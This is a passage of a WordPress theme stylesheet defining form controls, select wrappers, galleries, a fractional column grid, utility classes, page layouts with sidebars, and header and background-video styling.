  padding-top: 1em;
  padding-bottom: 1em;
}

.widget input[type="text"],
.widget input[type="number"],
.widget input[type="email"],
.widget input[type="url"],
.widget input[type="tel"],
.widget input[type="password"],
.widget input[type="search"],
.widget select,
.widget textarea,
.widget textarea.wp-editor-area {
  padding: 0.4em 1.6em 0.6em;
  height: 3.8333em;
}

/* Radio buttons and checkboxes */
label > input[type="radio"],
label > input[type="checkbox"],
input[type="checkbox"].wpcf7-acceptance {
  display: inline-block;
  vertical-align: baseline;
}

.wpcf7-radio .wpcf7-list-item-label,
.wpcf7-checkbox .wpcf7-list-item-label {
  cursor: pointer;
}

.edd_price_options ul > li > label > input[type="radio"] + span,
.edd_price_options ul > li > label > input[type="checkbox"] + span {
  display: inline-block;
  vertical-align: baseline;
}

input[type="radio"] + label,
input[type="checkbox"] + label,
input[type="radio"] + .wpcf7-list-item-label,
input[type="checkbox"] + .wpcf7-list-item-label,
.edd_price_options ul > li > label > input[type="radio"] + span,
.edd_price_options ul > li > label > input[type="checkbox"] + span {
  position: relative;
}

.wpcf7-list-item-label.wpcf7-list-item-right {
  position: relative;
  padding-right: 1.4em;
}

.wpcf7-list-item-label.wpcf7-list-item-right:before {
  left: auto;
  right: 0;
}

input[type="radio"] + label:before,
input[type="radio"] + .wpcf7-list-item-label:before,
.wpcf7-radio .wpcf7-list-item-label.wpcf7-list-item-right:before,
.edd_price_options ul > li > label > input[type="radio"] + span:before {
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
}

/* Select container (dropdown) */
select {
  text-overflow: ellipsis;
  white-space: nowrap;
}

select::-ms-expand {
  display: none;
}

/* Hide all select fields while page loading */
select:not(.esg-sorting-select):not([class*="trx_addons_attrib_"]) {
  visibility: hidden;
}

/* Show all select fields when they inside an our wrapper */
.select_container select:not(.esg-sorting-select):not([class*="trx_addons_attrib_"]) {
  visibility: visible;
}

/* Our wrapper to decorate select fields */
.select_container {
  width: 100%;
  position: relative;
  border: 1px solid;
  padding-bottom: 2px;
}

.select_container,
.select_container:after,
.select_container select {
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.select_container:before {
  content: ' ';
  display: block;
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  bottom: 0;
  left: auto;
  width: 3.2em;
  z-index: 1;
  pointer-events: none;
  cursor: pointer;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.sc_input_hover_accent .select_container::before {
  right: 2px;
  top: 2px;
  bottom: 2px;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}

.select_container:after {
  content: '\e828';
  font-family: "fontello";
  display: block;
  position: absolute;
  z-index: 2;
  top: 50%;
  right: 1em;
  width: 1em;
  height: 1em;
  line-height: 1em;
  text-align: center;
  margin-top: -0.5em;
  pointer-events: none;
  cursor: pointer;
}

.select_container select {
  background: none !important;
  border-color: transparent !important;
  width: 100% !important;
  padding-right: 3.5em !important;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.widget .select_container select {
  padding-right: 2em !important;
  padding-top: 0.75em;
  padding-bottom: 0.75em;
}

.widget .select_container:before {
  width: 2em;
}

.widget .select_container:after {
  right: 0.5em;
}

/* Select2 - Advanced select with search */
.select2-container {
  width: 100% !important;
}

.select2-container.select2-container--default span.select2-choice,
.select2-container.select2-container--default span.select2-selection {
  height: auto;
  padding: 0.5em 0 0.5em 1.4em;
  border: 1px solid;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}

.cart_totals .select2-container--default .select2-selection--single .select2-selection__arrow b,
.cart_totals .select2-container.select2-container--default span.select2-choice,
.cart_totals .select2-container.select2-container--default span.select2-selection {
  border: 0;
}

.select2-container--default .select2-selection--single span.select2-selection__rendered {
  line-height: 1.6em;
}

.select2-container.select2-container--default .select2-selection .select2-selection__arrow {
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.select2-container.select2-container--default span.select2-selection {
  min-height: 2.685em;
}

.select2-drop-active {
  border: none;
}

.select2-dropdown {
  border: 1px solid #ddd;
}

.select2-search {
  padding: 4px 0;
}

.esg-grid img {
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}

.esg-grid .mainul li {
  -webkit-border-radius: 3px !important;
  -ms-border-radius: 3px !important;
  border-radius: 3px !important;
  overflow: hidden;
}

/* 4. WP styles and Screen readers
-------------------------------------------------------------- */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  margin: 0 !important;
  padding: 0 !important;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
  display: block;
  top: 5px;
  left: 5px;
  width: auto;
  height: auto;
  font-size: 0.8em;
  line-height: normal;
  padding: 1em 1.5em;
  color: #21759b;
  background-color: #f1f1f1;
  border-radius: 3px;
  clip: auto !important;
  text-decoration: none;
  /* Above WP toolbar */
  z-index: 100000;
  -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  -ms-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
}

.alignleft {
  display: inline-block;
  float: left;
  margin-right: 2em;
}

.alignright {
  display: inline-block;
  float: right;
  margin-left: 2em;
}

.aligncenter {
  clear: both;
  display: block !important;
  margin-left: auto !important;
  margin-right: auto !important;
  text-align: center;
}

figure.alignleft,
figure.alignright {
  margin-top: 0.5em;
  margin-bottom: 1.5em;
}

figure.aligncenter {
  margin-bottom: 1em;
}

.post_content > figure.wp-block-embed,
.post_content > figure.wp-block-audio,
.post_content > figure.wp-block-video,
figure.wp-block-pullquote.has-cyan-bluish-gray-background-color,
.post_content > .wp-block-image img[class*="wp-image-"],
img[class*="wp-image-"] {
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}

img[class*="wp-image-"].alignleft,
img[class*="wp-image-"].alignright {
  margin-top: 0.5em;
  margin-bottom: 0.5em !important;
}

/* Sticky posts */
.sticky_wrap {
  margin-bottom: 5em;
}

.sticky {
  position: relative;
  border: 2px solid #ddd;
  padding: 2em;
}

.sidebar_hide .sticky_wrap .sticky,
.body_style_fullwide .sticky_wrap .sticky,
.body_style_fullscreen .sticky_wrap .sticky {
  text-align: center;
}

.sticky .label_sticky {
  display: block;
  position: absolute;
  z-index: 1;
  top: -14px;
  right: -14px;
  width: 0;
  height: 0;
  border: 12px solid transparent;
  border-top-color: #ddd;
  -webkit-transform: rotate(225deg);
  -ms-transform: rotate(225deg);
  transform: rotate(225deg);
}

.sticky_wrap .sticky .post_featured {
  display: inline-block;
}

.sticky_wrap .sticky .post_categories {
  margin-top: 1em;
}

.sticky_wrap .sticky .post_title {
  margin-top: 0.5em;
  margin-bottom: 0;
  text-transform: uppercase;
  letter-spacing: 1px;
}

/* Gallery */
.gallery {
  margin: 0 -5px;
}

.gallery-item {
  display: inline-block;
  vertical-align: top;
  overflow: hidden;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.gallery-columns-9 .gallery-item {
  width: 11.1111111111% !important;
}

.gallery-columns-8 .gallery-item {
  width: 12.5% !important;
}

.gallery-columns-7 .gallery-item {
  width: 14.2857142857% !important;
}

.gallery-columns-6 .gallery-item {
  width: 16.6666666667% !important;
}

.gallery-columns-5 .gallery-item {
  width: 20% !important;
}

.gallery-columns-4 .gallery-item {
  width: 25% !important;
}

.gallery-columns-3 .gallery-item {
  width: 33.3333333333% !important;
}

.gallery-columns-2 .gallery-item {
  width: 50% !important;
}

.gallery-columns-1 .gallery-item {
  width: 100% !important;
}

.gallery-item a {
  display: block;
}

.gallery-item a img {
  border: none !important;
  display: block;
  width: 100%;
}

.gallery-item .gallery-icon {
  margin: 0 5px;
  width: 100%;
}

.gallery-item .gallery-caption {
  max-height: 42%;
  overflow-y: auto;
  margin: 0 0 0 5px;
}

.gallery-item:hover .gallery-caption {
  margin-bottom: 5px;
}

.gallery-columns-9 .gallery-caption {
  font-size: 0.625em;
}

.gallery-columns-8 .gallery-caption {
  font-size: 0.6875em;
}

.gallery-columns-7 .gallery-caption {
  font-size: 0.75em;
}

.gallery-columns-6 .gallery-caption {
  font-size: 0.8125em;
}

/* Post with password */
.post-password-form label {
  display: inline-block;
  vertical-align: top;
}

.post-password-form input[type="submit"] {
  display: inline-block;
  margin-left: 0.2em;
  font-size: 12px;
  padding-top: 0.5em;
  padding-bottom: 0.5em;
  line-height: normal;
  height: 3.5em;
}

.post-password-form input[type="password"] {
  font-size: 12px;
  padding-top: 0.5em;
  padding-bottom: 0.5em;
  line-height: normal;
  height: 3.5em;
}

.textwidget img {
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}

/* 5. Theme grid
-------------------------------------------------------------- */
.container, .container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}

.row, .columns_wrap {
  margin-left: 0px;
  margin-right: -30px;
}

.row > [class*="column-"],
.columns_wrap > [class*="column-"] {
  display: inline-block;
  vertical-align: top;
  position: relative;
  min-height: 1px;
  padding-left: 0px;
  padding-right: 30px;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.row.columns_padding_left, .columns_wrap.columns_padding_left, .vc_row.columns_padding_left {
  margin-left: -30px;
  margin-right: 0;
}

.vc_row.columns_padding_left .vc_column_container > .vc_column-inner,
.row.columns_padding_left > [class*="column-"], .columns_wrap.columns_padding_left > [class*="column-"],
.row > [class*="column-"].columns_padding_left, .columns_wrap > [class*="column-"].columns_padding_left {
  padding-left: 30px;
  padding-right: 0;
}

.vc_row.columns_padding_right,
.row.columns_padding_right,
.columns_wrap.columns_padding_right {
  margin-left: 0;
  margin-right: -30px;
}

.vc_row.columns_padding_right .vc_column_container > .vc_column-inner,
.row.columns_padding_right > [class*="column-"], .columns_wrap.columns_padding_right > [class*="column-"],
.row > [class*="column-"].columns_padding_right, .columns_wrap > [class*="column-"].columns_padding_right {
  padding-left: 0;
  padding-right: 30px;
}

.vc_row,
.row.columns_padding_center,
.columns_wrap.columns_padding_center {
  margin-left: -15px;
  margin-right: -15px;
}

.vc_column_container > .vc_column-inner,
.row.columns_padding_center > [class*="column-"], .columns_wrap.columns_padding_center > [class*="column-"],
.row > [class*="column-"].columns_padding_center, .columns_wrap > [class*="column-"].columns_padding_center {
  padding-left: 15px;
  padding-right: 15px;
}

.row.columns_padding_bottom > [class*="column-"], .columns_wrap.columns_padding_bottom > [class*="column-"],
.row > [class*="column-"].columns_padding_bottom, .columns_wrap > [class*="column-"].columns_padding_bottom {
  padding-bottom: 30px;
}

.sc_blogger.no_margin .row, .sc_blogger.no_margin .columns_wrap,
.row.no_margin, .columns_wrap.no_margin {
  margin-left: 0 !important;
  margin-right: 0 !important;
}

.sc_blogger.no_margin .row > [class*="column-"], .sc_blogger.no_margin .columns_wrap > [class*="column-"],
.row.no_margin > [class*="column-"], .columns_wrap.no_margin > [class*="column-"] {
  padding: 0 !important;
}

/* Columns, push, pull and offset sizes */
.column-1,
.column-1_1 {
  width: 100%;
}

.column-1_2 {
  width: 50%;
}

.push-1_2 {
  left: 50%;
}

.pull-1_2 {
  right: 50%;
}

.offset-1_2 {
  margin-left: 50%;
}

.column-1_3 {
  width: 33.3333333333%;
}

.push-1_3 {
  left: 33.3333333333%;
}

.pull-1_3 {
  right: 33.3333333333%;
}

.offset-1_3 {
  margin-left: 33.3333333333%;
}

.column-1_4 {
  width: 25%;
}

.push-1_4 {
  left: 25%;
}

.pull-1_4 {
  right: 25%;
}

.offset-1_4 {
  margin-left: 25%;
}

.column-1_5 {
  width: 20%;
}

.push-1_5 {
  left: 20%;
}

.pull-1_5 {
  right: 20%;
}

.offset-1_5 {
  margin-left: 20%;
}

.column-1_6 {
  width: 16.6666666667%;
}

.push-1_6 {
  left: 16.6666666667%;
}

.pull-1_6 {
  right: 16.6666666667%;
}

.offset-1_6 {
  margin-left: 16.6666666667%;
}

.column-1_7 {
  width: 14.2857142857%;
}

.push-1_7 {
  left: 14.2857142857%;
}

.pull-1_7 {
  right: 14.2857142857%;
}

.offset-1_7 {
  margin-left: 14.2857142857%;
}

.column-1_8 {
  width: 12.5%;
}

.push-1_8 {
  left: 12.5%;
}

.pull-1_8 {
  right: 12.5%;
}

.offset-1_8 {
  margin-left: 12.5%;
}

.column-1_9 {
  width: 11.1111111111%;
}

.push-1_9 {
  left: 11.1111111111%;
}

.pull-1_9 {
  right: 11.1111111111%;
}

.offset-1_9 {
  margin-left: 11.1111111111%;
}

.column-1_10 {
  width: 10%;
}

.push-1_10 {
  left: 10%;
}

.pull-1_10 {
  right: 10%;
}

.offset-1_10 {
  margin-left: 10%;
}

.column-1_11 {
  width: 9.0909090909%;
}

.push-1_11 {
  left: 9.0909090909%;
}

.pull-1_11 {
  right: 9.0909090909%;
}

.offset-1_11 {
  margin-left: 9.0909090909%;
}

.column-1_12 {
  width: 8.3333333333%;
}

.push-1_12 {
  left: 8.3333333333%;
}

.pull-1_12 {
  right: 8.3333333333%;
}

.offset-1_12 {
  margin-left: 8.3333333333%;
}

.column-2_2 {
  width: 100%;
}

.column-2_3 {
  width: 66.6666666667%;
}

.push-2_3 {
  left: 66.6666666667%;
}

.pull-2_3 {
  right: 66.6666666667%;
}

.offset-2_3 {
  margin-left: 66.6666666667%;
}

.column-2_4 {
  width: 50%;
}

.push-2_4 {
  left: 50%;
}

.pull-2_4 {
  right: 50%;
}

.offset-2_4 {
  margin-left: 50%;
}

.column-2_5 {
  width: 40%;
}

.push-2_5 {
  left: 40%;
}

.pull-2_5 {
  right: 40%;
}

.offset-2_5 {
  margin-left: 40%;
}

.column-2_6 {
  width: 33.3333333333%;
}

.push-2_6 {
  left: 33.3333333333%;
}

.pull-2_6 {
  right: 33.3333333333%;
}

.offset-2_6 {
  margin-left: 33.3333333333%;
}

.column-2_7 {
  width: 28.5714285714%;
}

.push-2_7 {
  left: 28.5714285714%;
}

.pull-2_7 {
  right: 28.5714285714%;
}

.offset-2_7 {
  margin-left: 28.5714285714%;
}

.column-2_8 {
  width: 25%;
}

.push-2_8 {
  left: 25%;
}

.pull-2_8 {
  right: 25%;
}

.offset-2_8 {
  margin-left: 25%;
}

.column-2_9 {
  width: 22.2222222222%;
}

.push-2_9 {
  left: 22.2222222222%;
}

.pull-2_9 {
  right: 22.2222222222%;
}

.offset-2_9 {
  margin-left: 22.2222222222%;
}

.column-2_10 {
  width: 20%;
}

.push-2_10 {
  left: 20%;
}

.pull-2_10 {
  right: 20%;
}

.offset-2_10 {
  margin-left: 20%;
}

.column-2_11 {
  width: 18.1818181818%;
}

.push-2_11 {
  left: 18.1818181818%;
}

.pull-2_11 {
  right: 18.1818181818%;
}

.offset-2_11 {
  margin-left: 18.1818181818%;
}

.column-2_12 {
  width: 16.6666666667%;
}

.push-2_12 {
  left: 16.6666666667%;
}

.pull-2_12 {
  right: 16.6666666667%;
}

.offset-2_12 {
  margin-left: 16.6666666667%;
}

.column-3_3 {
  width: 100%;
}

.column-3_4 {
  width: 75%;
}

.push-3_4 {
  left: 75%;
}

.pull-3_4 {
  right: 75%;
}

.offset-3_4 {
  margin-left: 75%;
}

.column-3_5 {
  width: 60%;
}

.push-3_5 {
  left: 60%;
}

.pull-3_5 {
  right: 60%;
}

.offset-3_5 {
  margin-left: 60%;
}

.column-3_6 {
  width: 50%;
}

.push-3_6 {
  left: 50%;
}

.pull-3_6 {
  right: 50%;
}

.offset-3_6 {
  margin-left: 50%;
}

.column-3_7 {
  width: 42.8571428571%;
}

.push-3_7 {
  left: 42.8571428571%;
}

.pull-3_7 {
  right: 42.8571428571%;
}

.offset-3_7 {
  margin-left: 42.8571428571%;
}

.column-3_8 {
  width: 37.5%;
}

.push-3_8 {
  left: 37.5%;
}

.pull-3_8 {
  right: 37.5%;
}

.offset-3_8 {
  margin-left: 37.5%;
}

.column-3_9 {
  width: 33.3333333333%;
}

.push-3_9 {
  left: 33.3333333333%;
}

.pull-3_9 {
  right: 33.3333333333%;
}

.offset-3_9 {
  margin-left: 33.3333333333%;
}

.column-3_10 {
  width: 30%;
}

.push-3_10 {
  left: 30%;
}

.pull-3_10 {
  right: 30%;
}

.offset-3_10 {
  margin-left: 30%;
}

.column-3_11 {
  width: 27.2727272727%;
}

.push-3_11 {
  left: 27.2727272727%;
}

.pull-3_11 {
  right: 27.2727272727%;
}

.offset-3_11 {
  margin-left: 27.2727272727%;
}

.column-3_12 {
  width: 25%;
}

.push-3_12 {
  left: 25%;
}

.pull-3_12 {
  right: 25%;
}

.offset-3_12 {
  margin-left: 25%;
}

.column-4_4 {
  width: 100%;
}

.column-4_5 {
  width: 80%;
}

.push-4_5 {
  left: 80%;
}

.pull-4_5 {
  right: 80%;
}

.offset-4_5 {
  margin-left: 80%;
}

.column-4_6 {
  width: 66.6666666667%;
}

.push-4_6 {
  left: 66.6666666667%;
}

.pull-4_6 {
  right: 66.6666666667%;
}

.offset-4_6 {
  margin-left: 66.6666666667%;
}

.column-4_7 {
  width: 57.1428571429%;
}

.push-4_7 {
  left: 57.1428571429%;
}

.pull-4_7 {
  right: 57.1428571429%;
}

.offset-4_7 {
  margin-left: 57.1428571429%;
}

.column-4_8 {
  width: 50%;
}

.push-4_8 {
  left: 50%;
}

.pull-4_8 {
  right: 50%;
}

.offset-4_8 {
  margin-left: 50%;
}

.column-4_9 {
  width: 44.4444444444%;
}

.push-4_9 {
  left: 44.4444444444%;
}

.pull-4_9 {
  right: 44.4444444444%;
}

.offset-4_9 {
  margin-left: 44.4444444444%;
}

.column-4_10 {
  width: 40%;
}

.push-4_10 {
  left: 40%;
}

.pull-4_10 {
  right: 40%;
}

.offset-4_10 {
  margin-left: 40%;
}

.column-4_11 {
  width: 36.3636363636%;
}

.push-4_11 {
  left: 36.3636363636%;
}

.pull-4_11 {
  right: 36.3636363636%;
}

.offset-4_11 {
  margin-left: 36.3636363636%;
}

.column-4_12 {
  width: 33.3333333333%;
}

.push-4_12 {
  left: 33.3333333333%;
}

.pull-4_12 {
  right: 33.3333333333%;
}

.offset-4_12 {
  margin-left: 33.3333333333%;
}

.column-5_5 {
  width: 100%;
}

.column-5_6 {
  width: 83.3333333333%;
}

.push-5_6 {
  left: 83.3333333333%;
}

.pull-5_6 {
  right: 83.3333333333%;
}

.offset-5_6 {
  margin-left: 83.3333333333%;
}

.column-5_7 {
  width: 71.4285714286%;
}

.push-5_7 {
  left: 71.4285714286%;
}

.pull-5_7 {
  right: 71.4285714286%;
}

.offset-5_7 {
  margin-left: 71.4285714286%;
}

.column-5_8 {
  width: 62.5%;
}

.push-5_8 {
  left: 62.5%;
}

.pull-5_8 {
  right: 62.5%;
}

.offset-5_8 {
  margin-left: 62.5%;
}

.column-5_9 {
  width: 55.5555555556%;
}

.push-5_9 {
  left: 55.5555555556%;
}

.pull-5_9 {
  right: 55.5555555556%;
}

.offset-5_9 {
  margin-left: 55.5555555556%;
}

.column-5_10 {
  width: 50%;
}

.push-5_10 {
  left: 50%;
}

.pull-5_10 {
  right: 50%;
}

.offset-5_10 {
  margin-left: 50%;
}

.column-5_11 {
  width: 45.4545454545%;
}

.push-5_11 {
  left: 45.4545454545%;
}

.pull-5_11 {
  right: 45.4545454545%;
}

.offset-5_11 {
  margin-left: 45.4545454545%;
}

.column-5_12 {
  width: 41.6666666667%;
}

.push-5_12 {
  left: 41.6666666667%;
}

.pull-5_12 {
  right: 41.6666666667%;
}

.offset-5_12 {
  margin-left: 41.6666666667%;
}

.column-6_6 {
  width: 100%;
}

.column-6_7 {
  width: 85.7142857143%;
}

.push-6_7 {
  left: 85.7142857143%;
}

.pull-6_7 {
  right: 85.7142857143%;
}

.offset-6_7 {
  margin-left: 85.7142857143%;
}

.column-6_8 {
  width: 75%;
}

.push-6_8 {
  left: 75%;
}

.pull-6_8 {
  right: 75%;
}

.offset-6_8 {
  margin-left: 75%;
}

.column-6_9 {
  width: 66.6666666667%;
}

.push-6_9 {
  left: 66.6666666667%;
}

.pull-6_9 {
  right: 66.6666666667%;
}

.offset-6_9 {
  margin-left: 66.6666666667%;
}

.column-6_10 {
  width: 60%;
}

.push-6_10 {
  left: 60%;
}

.pull-6_10 {
  right: 60%;
}

.offset-6_10 {
  margin-left: 60%;
}

.column-6_11 {
  width: 54.5454545455%;
}

.push-6_11 {
  left: 54.5454545455%;
}

.pull-6_11 {
  right: 54.5454545455%;
}

.offset-6_11 {
  margin-left: 54.5454545455%;
}

.column-6_12 {
  width: 50%;
}

.push-6_12 {
  left: 50%;
}

.pull-6_12 {
  right: 50%;
}

.offset-6_12 {
  margin-left: 50%;
}

.column-7_7 {
  width: 100%;
}

.column-7_8 {
  width: 87.5%;
}

.push-7_8 {
  left: 87.5%;
}

.pull-7_8 {
  right: 87.5%;
}

.offset-7_8 {
  margin-left: 87.5%;
}

.column-7_9 {
  width: 77.7777777778%;
}

.push-7_9 {
  left: 77.7777777778%;
}

.pull-7_9 {
  right: 77.7777777778%;
}

.offset-7_9 {
  margin-left: 77.7777777778%;
}

.column-7_10 {
  width: 70%;
}

.push-7_10 {
  left: 70%;
}

.pull-7_10 {
  right: 70%;
}

.offset-7_10 {
  margin-left: 70%;
}

.column-7_11 {
  width: 63.6363636364%;
}

.push-7_11 {
  left: 63.6363636364%;
}

.pull-7_11 {
  right: 63.6363636364%;
}

.offset-7_11 {
  margin-left: 63.6363636364%;
}

.column-7_12 {
  width: 58.3333333333%;
}

.push-7_12 {
  left: 58.3333333333%;
}

.pull-7_12 {
  right: 58.3333333333%;
}

.offset-7_12 {
  margin-left: 58.3333333333%;
}

.column-8_8 {
  width: 100%;
}

.column-8_9 {
  width: 88.8888888889%;
}

.push-8_9 {
  left: 88.8888888889%;
}

.pull-8_9 {
  right: 88.8888888889%;
}

.offset-8_9 {
  margin-left: 88.8888888889%;
}

.column-8_10 {
  width: 80%;
}

.push-8_10 {
  left: 80%;
}

.pull-8_10 {
  right: 80%;
}

.offset-8_10 {
  margin-left: 80%;
}

.column-8_11 {
  width: 72.7272727273%;
}

.push-8_11 {
  left: 72.7272727273%;
}

.pull-8_11 {
  right: 72.7272727273%;
}

.offset-8_11 {
  margin-left: 72.7272727273%;
}

.column-8_12 {
  width: 66.6666666667%;
}

.push-8_12 {
  left: 66.6666666667%;
}

.pull-8_12 {
  right: 66.6666666667%;
}

.offset-8_12 {
  margin-left: 66.6666666667%;
}

.column-9_9 {
  width: 100%;
}

.column-9_10 {
  width: 90%;
}

.push-9_10 {
  left: 90%;
}

.pull-9_10 {
  right: 90%;
}

.offset-9_10 {
  margin-left: 90%;
}

.column-9_11 {
  width: 81.8181818182%;
}

.push-9_11 {
  left: 81.8181818182%;
}

.pull-9_11 {
  right: 81.8181818182%;
}

.offset-9_11 {
  margin-left: 81.8181818182%;
}

.column-9_12 {
  width: 75%;
}

.push-9_12 {
  left: 75%;
}

.pull-9_12 {
  right: 75%;
}

.offset-9_12 {
  margin-left: 75%;
}

.column-10_10 {
  width: 100%;
}

.column-10_11 {
  width: 90.9090909091%;
}

.push-10_11 {
  left: 90.9090909091%;
}

.pull-10_11 {
  right: 90.9090909091%;
}

.offset-10_11 {
  margin-left: 90.9090909091%;
}

.column-10_12 {
  width: 83.3333333333%;
}

.push-10_12 {
  left: 83.3333333333%;
}

.pull-10_12 {
  right: 83.3333333333%;
}

.offset-10_12 {
  margin-left: 83.3333333333%;
}

.column-11_11 {
  width: 100%;
}

.column-11_12 {
  width: 91.6666666667%;
}

.push-11_12 {
  left: 91.6666666667%;
}

.pull-11_12 {
  right: 91.6666666667%;
}

.offset-11_12 {
  margin-left: 91.6666666667%;
}

.column-12_12 {
  width: 100%;
}

/* Utils */
.clearfix:after,
.container:after,
.container-fluid:after,
.row:after,
.columns_wrap:after {
  content: " ";
  clear: both;
  width: 100%;
  height: 0;
  display: block;
}

.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.pull-right {
  float: right !important;
}

.pull-left {
  float: left !important;
}

.affix {
  position: fixed;
  -webkit-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.visible {
  visibility: visible;
}

.invisible {
  visibility: hidden;
}

.show {
  display: block !important;
}

.hide {
  display: none !important;
}

.hidden {
  display: none !important;
  visibility: hidden !important;
}

.text-hide {
  font-size: 0;
  line-height: 0;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

.vertical-centered {
  overflow: hidden;
}

.vertical-centered:before {
  content: ' ';
  width: 0;
  height: 100%;
  margin-left: -0.3em;
}

.vertical-centered:before,
.vertical-centered > * {
  display: inline-block;
  vertical-align: middle;
}

.honor_loading {
  background-image: url(images/preloader.gif);
  background-position: center;
  background-repeat: no-repeat;
}

/* 6. Page layouts
-------------------------------------------------------------- */
.page_wrap {
  min-height: 100vh;
  overflow: hidden;
}

.page_wrap,
.content_wrap {
  margin: 0 auto;
}

.body_style_boxed {
  background-color: #f0f0f0;
  background-attachment: fixed;
  background-position: center top;
  background-repeat: no-repeat;
  background-size: cover;
}

.body_style_boxed .page_wrap {
  width: 1200px;
}

.page_content_wrap {
  padding-top: 6.9rem;
  padding-bottom: 7.4rem;
}

.remove_margins .page_content_wrap {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}

.content_wrap,
.content_container {
  width: 1170px;
  margin: 0 auto;
}

.content_wrap .content_wrap,
.content_wrap .content_container,
.content_container .content_wrap,
.content_container .content_container {
  width: 100%;
}

.content_wrap:after,
.content_container:after {
  content: " ";
  clear: both;
  width: 100%;
  height: 0;
  display: block;
}

.body_style_fullwide .content_wrap {
  max-width: 1920px;
  margin: 0 auto;
  width: 100% !important;
  padding-left: 130px;
  padding-right: 130px;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.content, .sidebar, .sidebar_inner {
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.page_content_wrap .content_wrap {
  position: relative;
}

/* Content and Sidebar */
body.body_style_wide:not(.expand_content) [class*="content_wrap"] > .content,
body.body_style_boxed:not(.expand_content) [class*="content_wrap"] > .content {
  width: 760px;
}

[class*="content_wrap"] > .sidebar {
  width: 370px;
}

.sidebar_hide [class*="content_wrap"] > .content {
  margin-left: auto;
  margin-right: auto;
}

.sidebar_right [class*="content_wrap"] > .content {
  float: left;
}

.sidebar_right [class*="content_wrap"] > .sidebar {
  float: right;
}

.sidebar_left [class*="content_wrap"] > .content {
  float: right;
}

.sidebar_left [class*="content_wrap"] > .sidebar {
  float: left;
}

/* Fullwide or Fullscreen with sidebar */
.body_style_fullwide [class*="content_wrap"] > .content,
.body_style_fullscreen [class*="content_wrap"] > .content {
  width: 100%;
}

.body_style_fullwide.sidebar_right [class*="content_wrap"] > .content,
.body_style_fullscreen.sidebar_right [class*="content_wrap"] > .content {
  padding-right: 410px;
}

.body_style_fullwide.sidebar_right [class*="content_wrap"] > .sidebar,
.body_style_fullscreen.sidebar_right [class*="content_wrap"] > .sidebar {
  margin-left: -370px;
}

.body_style_fullwide.sidebar_left [class*="content_wrap"] > .content,
.body_style_fullscreen.sidebar_left [class*="content_wrap"] > .content {
  padding-left: 410px;
}

.body_style_fullwide.sidebar_left [class*="content_wrap"] > .sidebar,
.body_style_fullscreen.sidebar_left [class*="content_wrap"] > .sidebar {
  margin-right: -370px;
}

.body_style_fullscreen .page_content_wrap {
  overflow: hidden;
  position: relative;
}

/* Boxed style for articles and sidebar */
.body_style_fullscreen [class*="content_wrap"] > .content > article.page {
  padding: 0;
}

/* 7. Section's decorations
=============================================================== */
/* 7.1 Header
-------------------------------------------------------------- */
/* Top panel */
.top_panel {
  position: relative;
  z-index: 8000;
  padding: 0.1px 0;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}

.top_panel .row > [class*="column-"],
.top_panel .columns_wrap > [class*="column-"] {
  vertical-align: middle;
}

.top_panel.with_bg_image:before {
  content: ' ';
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(0, 0, 0, 0.7);
}

/* Background video in the header */
#background_video {
  object-fit: cover;
  overflow: hidden;
  position: absolute;
  z-index: -1 !important;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 100%;
  height: 100%;
}

div#background_video {
  position: absolute !important;
}

div#background_video:after {
  content: ' ';
  position: absolute;
  z-index: 2;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(255, 255, 255, 0.3);
}

div#background_video iframe,
div#background_video video {
  position: absolute;
  z-index: 1;
  top: 50% !important;
  left: 50% !important;
  -webkit-transform: translate(-50%, 50%) !important;
  -ms-transform: translate(-50%, 50%) !important;
  transform: translate(-50%, 50%) !important;
  max-width: none;
}

#tubular-container {
  display: none;
}

.top_panel.with_bg_video {
  background: #000;
}

/* Header positions */
.header_position_over .page_wrap {
  position: relative;
}

.header_position_over .top_panel {
  position: absolute;
  z-index: 8000;
  top: 0;
  left: 0;
  width: 100%;
  background: none !important;
}

.header_position_over .top_panel .sc_layouts_row[class*="scheme_"]:not(.sc_layouts_row_fixed_on) {
  background-color: transparent;
}

.header_position_under .top_panel {
  position: relative;
  z-index: 2;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.header_position_under .top_panel_mask {
  display: none;
  background-color: #000;
  opacity: 0;
